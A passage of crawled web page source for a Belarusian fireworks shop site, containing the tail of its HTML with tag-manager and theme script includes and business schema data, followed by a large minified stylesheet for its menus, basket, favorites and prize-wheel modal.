	w[l] = w[l] || [];
	w[l].push({
		'gtm.start': new Date().getTime(),
		event: 'gtm.js'
	});
	var f = d.getElementsByTagName(s)[0],
		j = d.createElement(s),
		dl = l != 'dataLayer' ? '&l=' + l : '';
	j.async = true;
	j.src =
		'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
	f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-538GQ8S');</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-538GQ8S" height="0" width="0"
 style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="https://piroassorti.by/wp-content/themes/piro/js/lib/slider.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/js/lib/rull.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/js/lib/jquery.maskedinput.min.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/gallery-plugin/js/lightgallery.min.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/gallery-plugin/js/video-modal.min.js"></script> <script defer src="https://piroassorti.by/wp-content/themes/piro/gallery-plugin/js/lg-thumbnail.js"></script>  <script defer>//hiden info
localStorage.setItem("currency", "BYN");
let number_order = 1323;
const mailurl = "https://piroassorti.by/wp-content/themes/piro";
const ajaxWP = "https://piroassorti.by/wp-admin/admin-ajax.php";</script>  <script defer src="https://piroassorti.by/wp-content/themes/piro/js/script.js"></script> 
 <script type='text/javascript' src='https://piroassorti.by/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>  </script> <script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://piroassorti.by/",
            "name": "Салюты и Фейерверки"
        }
    }
    ,    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://piroassorti.by/#content",
            "name": "⭐ Скидка!"
        }
    }
	,    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://piroassorti.by/#content3",
            "name": "🎁 3 - 15%!"
        }
    }
    ]
}</script> <script type="application/ld+json">{
		"@context": "https://schema.org",
		"@type": "LocalBusiness",
		"address": {
			"@type": "PostalAddress",
			"addressLocality": "Минский район",
			"streetAddress": "Щомыслицкий сельсовет с/с 32/4"
		},
		"name": "piroassorti",
		"openingHours": [
			"Mo-Su 10:00-22:00"
		],
		"telephone": "+375 (29) 535-43-43",
		"url": "https://piroassorti.by/"
	}</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_3d4b0fa76bc99fb4b753737f423e5e2c.css
body_size: 13323
content:
@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;font-size:100%;vertical-align:baseline}a{text-decoration:none}a:active,a:hover{outline:0}ul,li{list-style-type:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}:focus{outline:0}img,audio,video{max-width:100%;height:auto}audio,canvas,iframe,video,img,svg{vertical-align:middle}iframe{border:0}textarea{resize:none;overflow:auto;vertical-align:top;-webkit-box-shadow:none;box-shadow:none}input,textarea,select,button{outline:none;border:none;font-size:100%;margin:0}button,input{line-height:normal}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}#ysRullWincanvas{width:400px;height:400px}#ysRullWinModalRull{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:430px;width:508px;-webkit-box-sizing:border-box;box-sizing:border-box}.test-icon .icon-path{stroke-dashoffset:100;-webkit-transition:all .7s linear;transition:all .7s linear}.animated .test-icon .icon-path{stroke-dashoffset:0}.wrapper{display:inline-block;height:55px;text-align:center;padding-top:3px}.wrapper--check{background:#00ba88}.wrapper--close{background:#ed2e39}#ysRullWinModalClose{width:46px;height:46px;position:absolute;top:10px;right:10px;border-radius:100%;background:#fff;cursor:pointer;-webkit-transition:.5s;transition:.5s}#ysRullWinModalClose:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg)}#ysRullWinModalClose>span{width:100%;height:4px;position:absolute;top:20px;left:0;background:#000;border-radius:4px}#ysRullWinModalClose>span:first-child{-webkit-transform:rotate(45deg) scale(.65);transform:rotate(45deg) scale(.65)}#ysRullWinModalClose>span:last-child{-webkit-transform:rotate(-45deg) scale(.65);transform:rotate(-45deg) scale(.65)}#ysRullWinModal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;position:fixed;height:100vh;top:0;right:0;bottom:0;left:0;z-index:999}#ysRullWinModalBlack{display:none;position:fixed;background:rgba(0,0,0,.25);cursor:pointer;top:0;right:0;bottom:0;left:0;z-index:999998}#ysRullWinModal.open #ysRullWinModalBlack{display:block}#ysRullWinModal.open #ysRullWinModalBody{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);opacity:1}#ysRullWinModal.open{z-index:999999}#ysRullWinModal.none{overflow:hidden;height:0;z-index:9}#ysRullWinModalBody{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:1035px;max-height:100vh;padding:40px 40px 0;margin:20px;color:#fff;font-family:-apple-system,Tahoma,Helvetica,Arial,sans-serif;text-align:center;text-shadow:0 4px 4px rgba(0,0,0,.15);background:var(--ysModalBodybg);border-radius:32px;overflow-y:auto;z-index:999999;-webkit-transition:.3s ease-in;transition:.3s ease-in;-webkit-transform:scale(.5) translateY(-10vh);transform:scale(.5) translateY(-10vh);opacity:0}#ysRullWinModalHeading{font-size:36px;font-weight:700;margin-bottom:20px}#ysRullWinModalForm{width:100%;max-width:525px;margin-right:35px;-webkit-box-sizing:border-box;box-sizing:border-box}#ysRullWinModalSmallHeading{margin-bottom:60px;font-size:14px;text-shadow:none}#ysRullWinModalInput{width:100%;padding:18px 24px;border-radius:5px;border:none;font-size:16px;background:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.25),inset 0 2px 2px rgba(72,51,51,0);box-shadow:0 2px 2px rgba(0,0,0,.25),inset 0 2px 2px rgba(72,51,51,0);-webkit-transition:.5s;transition:.5s}#ysRullWinModalInput:active,#ysRullWinModalInput:hover,#ysRullWinModalInput:focus{-webkit-box-shadow:0 2px 2px rgba(72,51,51,0),inset 0 2px 2px rgba(0,0,0,.5);box-shadow:0 2px 2px rgba(72,51,51,0),inset 0 2px 2px rgba(0,0,0,.5)}#ysRullWinModalInput:active,#ysRullWinModalInput:hover,#ysRullWinModalInput:focus,#ysRullWinButton:active,#ysRullWinButton:hover,#ysRullWinButton:focus{outline:0;outline-offset:0}#ysRullWinModalSmall{text-align:left;font-size:14px;margin-top:9px}#ysRullWinButton{width:100%;margin-top:25px;padding:18px 24px;font-weight:800;text-transform:uppercase;color:#fff;border:none;border-radius:5px;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.25),inset 251px 0 94px #ff3f4a,inset 0 2px 2px rgba(72,51,51,0);box-shadow:0 2px 2px rgba(0,0,0,.25),inset 251px 0 94px #ff3f4a,inset 0 2px 2px rgba(72,51,51,0);background:#ffc700;margin-bottom:40px;cursor:pointer;-webkit-transition:.5s;transition:.5s}#ysRullWinButton:hover{background:#ff3f4a;-webkit-box-shadow:0 2px 2px rgba(0,0,0,0),inset 251px 0 94px rgba(255,200,0,.25),inset 0 2px 2px rgba(0,0,0,.25);box-shadow:0 2px 2px rgba(0,0,0,0),inset 251px 0 94px rgba(255,200,0,.25),inset 0 2px 2px rgba(0,0,0,.25)}#ysRullWinModalLabel.none,#ysRullWinButton.none{display:none}#ysRullWinGiftOpen{position:fixed;left:5px;bottom:5px;color:#fff;font-family:-apple-system,Tahoma,Helvetica,Arial,sans-serif;z-index:99996}#ysRullWinGiftOpen>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:12px 25px;font-size:18px;background:var(--ysButtonOpenModalbg);border-radius:10px;-webkit-transition:.5s;transition:.5s;-webkit-box-shadow:inset 0 2px 2px rgba(0,0,0,0),0 2px 2px rgba(0,0,0,.25),0 -2px -2px rgba(255,255,255,.25),inset 0 -2px -2px rgba(255,255,255,0);box-shadow:inset 0 2px 2px rgba(0,0,0,0),0 2px 2px rgba(0,0,0,.25),0 -2px -2px rgba(255,255,255,.25),inset 0 -2px -2px rgba(255,255,255,0);cursor:pointer}#ysRullWinGiftOpen>div:hover{background:var(--ysButtonOpenModalbghover)}#ysRullWinGiftOpen>div>img{width:35px;height:auto;margin-right:15px;-webkit-animation:Present 4s infinite;animation:Present 4s infinite}@-webkit-keyframes Present{0%,13%{-webkit-transform:rotateZ(-10deg);transform:rotateZ(-10deg)}7%,16%{-webkit-transform:rotateZ(10deg);transform:rotateZ(10deg)}10%,20%{-webkit-transform:rotateZ(0) scale(.9) translateY(-1px);transform:rotateZ(0) scale(.9) translateY(-1px)}25%,100%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}}@keyframes Present{0%,13%{-webkit-transform:rotateZ(-10deg);transform:rotateZ(-10deg)}7%,16%{-webkit-transform:rotateZ(10deg);transform:rotateZ(10deg)}10%,20%{-webkit-transform:rotateZ(0) scale(.9) translateY(-1px);transform:rotateZ(0) scale(.9) translateY(-1px)}25%,100%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}}@media (max-width:1000px){#ysRullWinGiftOpen>div>span{display:none}#ysRullWinGiftOpen>div>img{margin-right:0}#ysRullWinModal{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}#ysRullWinModal.open #ysRullWinModalBody{-webkit-transform:translateY(0);transform:translateY(0)}#ysRullWinModalBody{display:block;max-height:90vh;padding:0;padding-top:40px;margin:0;border-radius:32px 32px 0 0;overflow-y:auto;-webkit-transform:translateY(100vh);transform:translateY(100vh)}#ysRullWinModalHeading{font-size:28px}#ysRullWinModalForm{padding:20px;max-width:inherit;margin-right:0}#ysRullWinModalRull{width:100%;height:385px;overflow:hidden;background:0 0}#ysRullWincanvas{width:400px;height:100%}}#ysRullWinModal.open #ysRullWinModalBody{z-index:9999999999999999}label#ysRullWinModalLabel{display:block}:root{--ysModalBodybg:linear-gradient(103.36deg,#a00909 0%,#ff7d28 97.3%),#ff7d28;--ysButtonOpenModalbg:#5d35ff;--ysButtonOpenModalbghover:#af00ed}html{position:relative;height:100%;line-height:1.4;font-size:16px;color:#000}body{margin:0;padding:70px 0 0 70px;position:relative;font-family:-apple-system,"Manrope",sans-serif;font-size:16px;font-weight:400;background:#f4f4fc;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{-webkit-box-sizing:border-box;box-sizing:border-box}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0;margin-bottom:15px}a{text-decoration:none}h1,.h1{font-size:1.5rem;font-family:-apple-system,"Montserrat",sans-serif;font-weight:500}h2,.h2{font-size:1.375rem;font-family:-apple-system,"Montserrat",sans-serif;font-weight:500}h3,.h3{font-size:1.3125rem;font-family:-apple-system,"Montserrat",sans-serif;font-weight:500}h4,.h4{font-size:1.125rem;font-weight:700}ul,li{margin:0;padding:0;list-style-type:none}.container{position:relative;width:100%;margin:0 auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:1500px;background:#e5e5e5;border-radius:5px}.pc{display:inherit}.mob{display:none !important}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.jcsb{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex.jcc{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex .w25{width:25%}.flex .w50{width:50%}.flex .w75{width:75%}.aic{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.grid{display:-ms-grid;display:grid;gap:20px}.grid.col-2{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.grid.col-3{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.grid.col-4{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.grid.col-6{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.col-4 .video-modal.video_block{height:auto}header#header,#menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:justify;align-content:space-between;position:fixed;top:0;left:0;background:#fff}header#header{right:0;height:70px;z-index:999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}header#header nav{display:-webkit-box;display:-ms-flexbox;display:flex}header#header nav a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;height:70px;margin-right:2vw;color:#333}header#header nav a.active{color:#000;pointer-events:none}header#header nav a:last-child{margin-right:0}.red{color:#f03 !important}.color{display:inline-block;width:25px;height:25px;border-radius:8px;-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.7);box-shadow:inset 0 0 0 2px rgba(0,0,0,.7);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.2s;transition:.2s}#menu{top:70px;bottom:0;width:100vw;max-width:70px;-webkit-transition:.5s;transition:.5s;z-index:998}#menu span.link-text{display:block;height:0;max-height:0;width:0;max-width:0;overflow:hidden;opacity:0;-webkit-transition:.2s;transition:.2s}#menu.open{max-width:330px}#menu.open .menu-nav{overflow:auto}#menu.open span.img-fill{margin-right:25px}#menu.open span.link-text{height:auto;max-height:100vh;width:auto;max-width:100vh;opacity:1;-webkit-transition:.2s .3s;transition:.2s .3s;padding-right:5px}#menu .menu-nav{width:100%;padding:40px 8px 25px;max-height:80%;overflow:hidden}#menu .menu-nav>li{margin-bottom:15px;-webkit-transition:.4s;transition:.4s}#menu .menu-nav>li>ul{position:absolute;top:0;left:100%;height:100vh;width:100vw;max-width:0;overflow:hidden;background:#fff;-webkit-box-shadow:inset 4px 0 4px #00000012;box-shadow:inset 4px 0 4px #00000012;-webkit-transition:.4s .4s;transition:.4s .4s}#menu .menu-nav>li>ul li{opacity:0;-webkit-transition:.4s .2s;transition:.4s .2s}#menu .menu-nav>li>ul li a{padding:20px;border-bottom:1px solid #f4f4fc}#menu .menu-nav>li>ul li a:hover{background:#f2f2f2}#menu .menu-nav>li:hover{background:#f2f2f2}#menu .menu-nav>li:hover>ul{-webkit-transition:.4s;transition:.4s;max-width:300px}#menu .menu-nav>li:hover>ul li{opacity:1}#menu .menu-nav.win-rull a .img-fill{background:linear-gradient(223.36deg,#d85f1b 0%,#f20000 97.3%),#f20000;-webkit-animation:Present 7s infinite;animation:Present 7s infinite}@keyframes Present{0%,12%{-webkit-transform:rotateZ(-10deg);transform:rotateZ(-10deg)}5%,14%{-webkit-transform:rotateZ(10deg);transform:rotateZ(10deg)}8%,18%{-webkit-transform:rotateZ(0) scale(.9) translateY(-1px);transform:rotateZ(0) scale(.9) translateY(-1px)}23%,100%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}}#menu li{border-radius:20px}#menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}#menu li a .img-fill{display:inline-block;padding:13px;border-radius:20px;-webkit-transition:.4s;transition:.4s}#menu li a img{width:27px;height:27px;-webkit-transition:.4s;transition:.4s}#menu li[data-activemenupage] a .img-fill{background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff}#menu li[data-activemenupage] a img{-webkit-filter:invert(1);filter:invert(1)}@-webkit-keyframes link-text{89%{opacity:0;display:none}90%{opacity:1;display:inline-block}}@keyframes link-text{89%{opacity:0;display:none}90%{opacity:1;display:inline-block}}#burger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:70px;height:70px;position:relative;-webkit-box-shadow:2px 2px 0 0 #f4f4fc;box-shadow:2px 2px 0 0 #f4f4fc;cursor:pointer}#burger span{display:block;width:30px;height:2px;position:absolute;border-radius:3px;background:#1b1b1b;-webkit-transition:.2s;transition:.2s}#burger span:first-child{top:29px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}#burger span:last-child{bottom:29px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}#burger.open span:first-child{top:calc(68px/2);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#burger.open span:last-child{bottom:calc(68px/2);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#burger.open:hover span:first-child{top:calc(68px/2);-webkit-transform:rotate(0deg);transform:rotate(0deg)}#burger.open:hover span:last-child{bottom:calc(68px/2);-webkit-transform:rotate(0deg);transform:rotate(0deg)}#burger:hover span:first-child{top:calc(31px)}#burger:hover span:last-child{bottom:calc(31px)}#container{padding:50px;min-height:60vh}#up-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:calc(100% - 70px);padding:0 56px}#up-buttom>span{display:inline-block;margin-right:1.3vw;cursor:pointer}#up-buttom>span:last-child{margin-right:0}#up-buttom>span small{padding:2px 4px;background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;color:#fff;font-size:12px;font-weight:600;border-radius:7px}#up-contact{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#up-contact small{font-size:14px;color:#3d3d3d}#up-contact .viber img{width:24px}#up-contact .tel-head{margin:0 30px}.tel-head{display:-ms-grid;display:grid;-ms-grid-columns:24px auto;grid-template-columns:24px auto;-webkit-column-gap:5px;column-gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:20px 0}.tel-head a{color:#000;font-weight:600}.tel-head a:hover{opacity:.7}.tel-head a:hover span{opacity:.8}.hover-opacity-children{-webkit-transition:.2s;transition:.2s}.hover-opacity-children.opacity{opacity:.5}.toast-down{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}.toast-down>a{margin:0 6px 0 10px;font-size:18px;font-weight:700;color:#000}.toast-down>a:before{content:'';display:inline-block;position:relative;top:-3px;width:7px;height:7px;background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;border-radius:10px;margin-right:10px}.toast-down>a:hover{color:rgba(0,0,0,.7)}.toast-down .toast{top:100%;right:0}.toast{position:absolute;background:#fff;border-radius:20px;opacity:0;width:100vw;max-width:0;overflow:hidden;z-index:9;-webkit-box-shadow:0 0 3px rgba(0,0,0,0);box-shadow:0 0 3px rgba(0,0,0,0);-webkit-transition:.2s;transition:.2s}.toast>div{opacity:0;-webkit-transition:0s;transition:0s}.toast>div span{font-size:14px}.toast>div img{width:24px;height:auto;margin-right:10px}.toast>div a{font-size:17px;font-weight:600;color:#000}.toast>div a:hover{color:rgba(0,0,0,.7)}.toast.open{opacity:1;max-width:300px;padding:20px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.toast.open>div{opacity:1;-webkit-transition:.2s .2s;transition:.2s .2s}.arrow{height:18px;width:18px;position:relative;cursor:pointer}.arrow:hover span{top:8px}.arrow.active{z-index:10}.arrow.active span{width:100%}.arrow.active:hover span{top:10px}.arrow span{position:absolute;top:10px;background:#000;height:2px;width:11px;border-radius:3px;-webkit-transition:.2s;transition:.2s}.arrow span:first-child{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.arrow span:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}div#searchForm{position:fixed;top:-70px;left:72px;right:0;z-index:999;-webkit-transition:.4s;transition:.4s}div#searchForm.open{top:0}div#searchForm form{display:-webkit-box;display:-ms-flexbox;display:flex;height:70px;padding:10px 85px;background:#fff}div#searchForm form #s{width:90%;border-bottom:2px solid #ccc;font-size:20px;padding:0 10px}div#searchForm form #searchsubmit{width:10%;background:#1b1b1b;color:#fff;font-size:18px;font-family:'Montserrat';border-radius:66px;-webkit-transition:.4s;transition:.4s;cursor:pointer}div#searchForm form #searchsubmit:hover{background:#3b3b3b}.btn{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:15px 40px;font-size:14px;font-family:-apple-system,"Manrope",sans-serif;font-weight:700;border-radius:15px;background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;color:#fff;cursor:pointer;-webkit-transition:.4s;transition:.4s}.btn a{color:#fff}.btn.btn-small{font-size:14px;padding:10px 20px;border-radius:10px}.btn.btn-danger{background:linear-gradient(223.36deg,#d85f1b 0%,#f20000 97.3%),#f20000}.btn.btn-default{background:#212020}.btn.btn-shadow{-webkit-box-shadow:1px 1px 1px #00000026,inset 1px 1px 0px 0px #fff,inset 1px 1px 1px #00000000,1px 1px 0px 0px #ffffff00;box-shadow:1px 1px 1px #00000026,inset 1px 1px 0px 0px #fff,inset 1px 1px 1px #00000000,1px 1px 0px 0px #ffffff00;background:#f4f4fc;color:#6b6b6c}.btn.btn-shadow:hover{-webkit-box-shadow:1px 1px 1px #00000000,inset 1px 1px 0px 0px #ffffff00,inset 1px 1px 1px #00000026,1px 1px 0px 0px #fff;box-shadow:1px 1px 1px #00000000,inset 1px 1px 0px 0px #ffffff00,inset 1px 1px 1px #00000026,1px 1px 0px 0px #fff;color:#555}.btn p{width:100%;line-height:100%}.btn:hover{opacity:.8}#basket_form{background:#fff;position:fixed;left:0;right:0;top:-80px;z-index:999;padding:40px 70px;height:0;max-height:0;opacity:0;overflow:hidden;-webkit-transition:.5s;transition:.5s}#basket_form.open{opacity:1;height:auto;max-height:100vh;overflow:auto;top:0;-webkit-transition:.5s;transition:.5s}#basket_form ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#basket_form ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #ccc;border-radius:10px;margin-right:20px;margin-top:10px}#basket_form ul li .basket_product{min-width:220px;padding:5px 20px 5px 15px;max-width:310px}#basket_form ul li .brakets_image{width:91px;height:91px;border-radius:10px}#basket_form ul li .basket_heading{display:block;font-size:16px;font-weight:500;color:#000}#basket_form ul li .basket_price .price{font-size:21px;font-weight:700}#basket_form ul li .basket_price .price_old{font-size:14px;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;vertical-align:top;color:#c81019}#basket_form ul li input{display:inline-block;border:1px solid #636363;border-radius:66px;font-size:16px;width:40px;text-align:center}#basket_form ul li input::-webkit-outer-spin-button,#basket_form ul li input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#basket_form ul li .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}#basket_form ul li .quantity input{margin:0 4px}#basket_form ul li .quantity img{-webkit-transition:.4s;transition:.4s;cursor:pointer}#basket_form ul li .quantity img:hover{opacity:.8}#basket_form ul li .color{position:absolute;right:2px;bottom:2px;pointer-events:none}#basket_form ul li:last-child{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;border:none;margin:0;margin-top:10px}#basket_form ul li:last-child .btn{padding:15px 10px;font-size:13px;font-weight:400}#basket_form .close{position:absolute;top:0;left:0;width:70px;height:70px;z-index:999;cursor:pointer}#basket_form .close span{display:block;width:30px;height:2px;left:17px;position:absolute;border-radius:3px;background:#1b1b1b;-webkit-transition:.2s;transition:.2s}#basket_form .close span:first-child{top:calc(68px/2);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#basket_form .close span:last-child{bottom:calc(68px/2);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#basket_form .close:hover span:first-child{-webkit-transform:rotate(225deg);transform:rotate(225deg)}#basket_form .close:hover span:last-child{-webkit-transform:rotate(135deg);transform:rotate(135deg)}label input,label textarea{width:100%;padding:5px;background:#fff;-webkit-box-shadow:inset 0px -1px 2px rgba(144,162,189,.309804),inset 0px 1px 2px rgba(0,0,0,.25);box-shadow:inset 0px -1px 2px rgba(144,162,189,.309804),inset 0px 1px 2px rgba(0,0,0,.25);border-radius:7px;border:1px solid rgba(0,0,0,.25);font-size:18px}.modal{position:relative;overflow:hidden;height:0}.modal .bg{background:rgba(0,0,0,0);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);-webkit-transition:.4s;transition:.4s;cursor:pointer}.modal .close{cursor:pointer}.modal .color{width:35px;height:35px;margin-right:5px;cursor:pointer}.modal .color:hover,.modal .color.active{-webkit-box-shadow:inset 0 0 0 3px #000;box-shadow:inset 0 0 0 3px #000;-webkit-transform:scale(.9);transform:scale(.9)}.modal .modal-body{background:#fff;padding:30px;border-radius:20px;min-width:30vw;max-width:40vw;max-height:80vh;overflow:auto;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:2;-webkit-transition:.2s;transition:.2s}.modal .modal-body p{margin-top:10px}.modal .modal-body .btn{margin-top:20px;width:100%}.modal.open{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;left:0;right:0;bottom:0;z-index:999;overflow:inherit;height:auto}.modal.open .modal-body{-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:.4s;transition:.4s}.modal.open .bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.25)}.modal.open .close{position:fixed;top:15px;right:15px}#formBasket{width:50%;margin:35px 0}#formBasket.none{display:none}#formBasket label p{font-size:14px}#formBasket .price{font-family:Montserrat;font-size:42px;line-height:100%}#formBasket>div{margin:30px 0}#formBasket>div .btn{width:100%}#formBasket small{margin-top:20px;display:block;font-size:12px;color:#636363}#favorites_form{background:#fff;position:fixed;left:0;right:0;top:-80px;z-index:999;padding:40px 70px;height:0;max-height:0;opacity:0;overflow:hidden;-webkit-transition:.5s;transition:.5s}#favorites_form ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#favorites_form ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #ccc;border-radius:10px;margin-right:20px;margin-top:10px}#favorites_form ul li .favorites_product{min-width:220px;padding:5px 20px 5px 15px;max-width:310px}#favorites_form ul li .favorites_product .opisanie{margin:5px 0;font-size:12px;line-height:110%}#favorites_form ul li .favorites_product .opisanie .color{width:12px;height:12px;vertical-align:bottom;margin-right:2px;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.5);box-shadow:inset 0 0 0 1px rgba(0,0,0,.5)}#favorites_form ul li .favorites_image{width:91px;height:91px;border-radius:10px}#favorites_form ul li .favorites_heading{display:block;font-size:16px;font-weight:500;color:#000}#favorites_form ul li .favorites_price .price{font-size:21px;font-weight:700}#favorites_form ul li .favorites_price .price_old{font-size:14px;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;vertical-align:top;color:#c81019}#favorites_form ul li input{display:inline-block;border:1px solid #636363;border-radius:66px;font-size:16px;width:40px;text-align:center}#favorites_form ul li input::-webkit-outer-spin-button,#favorites_form ul li input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#favorites_form ul li .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}#favorites_form ul li .quantity input{margin:0 4px}#favorites_form ul li .quantity img{-webkit-transition:.4s;transition:.4s;cursor:pointer}#favorites_form ul li .quantity img:hover{opacity:.8}#favorites_form ul li:last-child{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;border:none;margin:0;margin-top:10px}#favorites_form ul li:last-child .btn{padding:15px 10px;font-size:13px;font-weight:400}#favorites_form.open{opacity:1;height:auto;max-height:100vh;overflow:auto;top:0;-webkit-transition:.5s;transition:.5s}#favorites_form .close{position:absolute;top:0;left:0;width:70px;height:70px;z-index:999;cursor:pointer}#favorites_form .close span{display:block;width:30px;height:2px;left:17px;position:absolute;border-radius:3px;background:#1b1b1b;-webkit-transition:.2s;transition:.2s}#favorites_form .close span:first-child{top:calc(68px/2);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#favorites_form .close span:last-child{bottom:calc(68px/2);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#favorites_form 